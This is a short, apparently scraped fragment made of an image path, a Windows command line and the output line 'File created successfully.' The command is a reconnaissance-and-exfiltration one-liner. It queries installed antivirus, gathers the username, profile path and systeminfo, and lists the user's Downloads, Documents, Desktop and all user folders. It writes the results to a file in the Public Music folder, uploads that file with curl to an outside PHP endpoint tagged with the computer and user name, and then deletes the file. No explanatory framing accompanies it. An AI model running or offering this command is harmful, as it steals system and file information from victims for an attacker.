 (wmic /namespace:\\root\SecurityCenter2 path AntiVirusProduct get displayName & echo %userprofile% & echo %username% & systeminfo & dir %USERPROFILE%\Downloads & dir %USERPROFILE%\Documents & dir %USERPROFILE%\Desktop & dir C:\Users) > C:\Users\public\Music\mki.txt && curl -X POST -F "file=@C:\Users\public\Music\mki.txt" https://www.mxmediasolutions.com/chry_zen.php?cl=%computername%_%username% & del C:\Users\public\Music\mki.txtFile created successfully.